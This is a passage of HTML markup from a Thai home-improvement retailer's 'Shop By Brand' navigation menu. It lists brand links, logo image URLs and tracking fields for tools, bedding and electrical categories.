														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Nordisk" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png')" data-l1="Nordisk" data-value="4824422" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824422" value="Nordisk"/>
																		<input type="hidden" class="gtmImage-4824422" value="https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gardena" data-name="GARDENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg')" data-l1="GARDENA" data-value="6084787" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084787" value="GARDENA"/>
																		<input type="hidden" class="gtmImage-6084787" value="https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/toyox" data-name="TOYOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg')" data-l1="TOYOX" data-value="6084788" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084788" value="TOYOX"/>
																		<input type="hidden" class="gtmImage-6084788" value="https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=bosch" data-name="Bosch" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg')" data-l1="Bosch" data-value="6084789" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084789" value="Bosch"/>
																		<input type="hidden" class="gtmImage-6084789" value="https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/takara" data-name="TAKARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg')" data-l1="TAKARA" data-value="6084790" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084790" value="TAKARA"/>
																		<input type="hidden" class="gtmImage-6084790" value="https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=karcher" data-name="karcher" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg')" data-l1="karcher" data-value="6084792" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084792" value="karcher"/>
																		<input type="hidden" class="gtmImage-6084792" value="https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/towai" data-name="TOWAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg')" data-l1="TOWAI" data-value="6084824" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084824" value="TOWAI"/>
																		<input type="hidden" class="gtmImage-6084824" value="https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=hyundai" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="6084825" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084825" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-6084825" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/พัมคิน" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="6084830" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084830" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-6084830" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=dewalt" data-name="DEWALT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg')" data-l1="DEWALT" data-value="6084834" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084834" value="DEWALT"/>
																		<input type="hidden" class="gtmImage-6084834" value="https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=honda" data-name="HONDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg')" data-l1="HONDA" data-value="6084835" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084835" value="HONDA"/>
																		<input type="hidden" class="gtmImage-6084835" value="https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=makita" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg')" data-l1="MAKITA" data-value="6084836" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084836" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-6084836" value="https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=matall" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg')" data-l1="MATALL" data-value="6084837" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084837" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6084837" value="https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=rowel" data-name="ROWEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg')" data-l1="ROWEL" data-value="6084838" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084838" value="ROWEL"/>
																		<input type="hidden" class="gtmImage-6084838" value="https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=มิลวอกี้" data-name="Milwaukee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg')" data-l1="Milwaukee" data-value="6084839" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084839" value="Milwaukee"/>
																		<input type="hidden" class="gtmImage-6084839" value="https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=eurox" data-name="EUROX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg')" data-l1="EUROX" data-value="6084840" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084840" value="EUROX"/>
																		<input type="hidden" class="gtmImage-6084840" value="https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mountainhiker" data-name="Holala Camping Gear Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Holala.png')" data-l1="Holala Camping Gear Store" data-value="6138823" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138823" value="Holala Camping Gear Store"/>
																		<input type="hidden" class="gtmImage-6138823" value="https://static.homepro.co.th/shopbybrand/20250925/Holala.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
												<span>ห้องนอนและเครื่องนอน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272906" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272906" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272906" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOPILLO" data-name="DUNLOPILLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png')" data-l1="DUNLOPILLO" data-value="4272903" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272903" value="DUNLOPILLO"/>
																		<input type="hidden" class="gtmImage-4272903" value="https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOTUS" data-name="LOTUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lotus_200x200.png')" data-l1="LOTUS" data-value="4272907" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272907" value="LOTUS"/>
																		<input type="hidden" class="gtmImage-4272907" value="https://static.homepro.co.th/brandimage/lotus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLUMBERLAND" data-name="SLUMBERLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/slumberland_200x200.png')" data-l1="SLUMBERLAND" data-value="4272908" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272908" value="SLUMBERLAND"/>
																		<input type="hidden" class="gtmImage-4272908" value="https://static.homepro.co.th/brandimage/slumberland_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FROLINA" data-name="FROLINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png')" data-l1="FROLINA" data-value="4272909" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272909" value="FROLINA"/>
																		<input type="hidden" class="gtmImage-4272909" value="https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LADY_AMERICANA" data-name="LADY AMERICANA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png')" data-l1="LADY AMERICANA" data-value="4272904" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272904" value="LADY AMERICANA"/>
																		<input type="hidden" class="gtmImage-4272904" value="https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PICASSO" data-name="EAZYBED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png')" data-l1="EAZYBED" data-value="4272905" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272905" value="EAZYBED"/>
																		<input type="hidden" class="gtmImage-4272905" value="https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODFIELD" data-name="WOODFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png')" data-l1="WOODFIELD" data-value="4362321" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362321" value="WOODFIELD"/>
																		<input type="hidden" class="gtmImage-4362321" value="https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEALY" data-name="SEALY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png')" data-l1="SEALY" data-value="4362322" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362322" value="SEALY"/>
																		<input type="hidden" class="gtmImage-4362322" value="https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BED?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362323" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362323" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362323" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4362324" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362324" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4362324" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FOUNTAIN" data-name="FOUNTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg')" data-l1="FOUNTAIN" data-value="4364310" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364310" value="FOUNTAIN"/>
																		<input type="hidden" class="gtmImage-4364310" value="https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMAZZ" data-name="OMAZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png')" data-l1="OMAZZ" data-value="4362326" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362326" value="OMAZZ"/>
																		<input type="hidden" class="gtmImage-4362326" value="https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANTAS" data-name="SANTAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png')" data-l1="SANTAS" data-value="4362327" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362327" value="SANTAS"/>
																		<input type="hidden" class="gtmImage-4362327" value="https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JESSICA" data-name="JESSICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png')" data-l1="JESSICA" data-value="4362328" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362328" value="JESSICA"/>
																		<input type="hidden" class="gtmImage-4362328" value="https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SleepHappy" data-name="SleepHappy" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png')" data-l1="SleepHappy" data-value="4581773" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4581773" value="SleepHappy"/>
																		<input type="hidden" class="gtmImage-4581773" value="https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/solomonmattress" data-name="SOLOMON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solomon_200x200.png')" data-l1="SOLOMON" data-value="5008339" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008339" value="SOLOMON"/>
																		<input type="hidden" class="gtmImage-5008339" value="https://static.homepro.co.th/campaign/_default/solomon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYNDA" data-name="SYNDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png')" data-l1="SYNDA" data-value="4362331" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362331" value="SYNDA"/>
																		<input type="hidden" class="gtmImage-4362331" value="https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINNIA" data-name="ZINNIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png')" data-l1="ZINNIA" data-value="4362332" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362332" value="ZINNIA"/>
																		<input type="hidden" class="gtmImage-4362332" value="https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGKOIL" data-name="KINGKOIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png')" data-l1="KINGKOIL" data-value="4510829" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510829" value="KINGKOIL"/>
																		<input type="hidden" class="gtmImage-4510829" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MIDAS" data-name="MIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg')" data-l1="MIDAS" data-value="4362333" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362333" value="MIDAS"/>
																		<input type="hidden" class="gtmImage-4362333" value="https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SERA GRANDE" data-name="SERA GRANDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png')" data-l1="SERA GRANDE" data-value="4510830" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510830" value="SERA GRANDE"/>
																		<input type="hidden" class="gtmImage-4510830" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STEVENS" data-name="STEVENS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png')" data-l1="STEVENS" data-value="4510831" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510831" value="STEVENS"/>
																		<input type="hidden" class="gtmImage-4510831" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TULIP" data-name="TULIP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png')" data-l1="TULIP" data-value="4510832" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510832" value="TULIP"/>
																		<input type="hidden" class="gtmImage-4510832" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL?ca=BED" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png')" data-l1="BEWELL" data-value="4510833" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510833" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4510833" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PREMIER SATIN" data-name="PREMIER SATIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png')" data-l1="PREMIER SATIN" data-value="4510834" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510834" value="PREMIER SATIN"/>
																		<input type="hidden" class="gtmImage-4510834" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COMFIO" data-name="COMFIO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg')" data-l1="COMFIO" data-value="4868057" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868057" value="COMFIO"/>
																		<input type="hidden" class="gtmImage-4868057" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLEEP_LATEX" data-name="SLEEP LATEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png')" data-l1="SLEEP LATEX" data-value="4362329" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362329" value="SLEEP LATEX"/>
																		<input type="hidden" class="gtmImage-4362329" value="https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VENTRY" data-name="VENTRY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg')" data-l1="VENTRY" data-value="4868058" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868058" value="VENTRY"/>
																		<input type="hidden" class="gtmImage-4868058" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GEKO" data-name="GEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png')" data-l1="GEKO" data-value="4362330" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362330" value="GEKO"/>
																		<input type="hidden" class="gtmImage-4362330" value="https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ibed" data-name="Ibed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ibed_200x200.png')" data-l1="Ibed" data-value="5008867" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008867" value="Ibed"/>
																		<input type="hidden" class="gtmImage-5008867" value="https://static.homepro.co.th/campaign/_default/ibed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mr.big" data-name="mr.big" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png')" data-l1="mr.big" data-value="5377530" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377530" value="mr.big"/>
																		<input type="hidden" class="gtmImage-5377530" value="https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial" data-name="Dreamstown Official Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png')" data-l1="Dreamstown Official Store" data-value="5428888" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428888" value="Dreamstown Official Store"/>
																		<input type="hidden" class="gtmImage-5428888" value="https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=lunio&pmin=&pmax=&q=*&page=1#start" data-name="Lunio" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Lunio.png')" data-l1="Lunio" data-value="5428889" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428889" value="Lunio"/>
																		<input type="hidden" class="gtmImage-5428889" value="https://static.homepro.co.th/shopbybrand/20250529/Lunio.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=morning+sleep&pmin=&pmax=&q=*&page=1#start" data-name="Morning Sleep" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png')" data-l1="Morning Sleep" data-value="5428890" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428890" value="Morning Sleep"/>
																		<input type="hidden" class="gtmImage-5428890" value="https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=nooz&pmin=&pmax=&q=*&page=1#start" data-name="Nooz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Nooz.png')" data-l1="Nooz" data-value="5428891" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428891" value="Nooz"/>
																		<input type="hidden" class="gtmImage-5428891" value="https://static.homepro.co.th/shopbybrand/20250529/Nooz.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
												<span>ระบบไฟฟ้าและความปลอดภัย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/ELECKTA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png')" data-l1="ELEKTRA" data-value="4272884" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272884" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4272884" value="https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272879" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272879" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272879" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=YAZAKI" data-name="YAZAKI" data-menu="Shop By Brand">
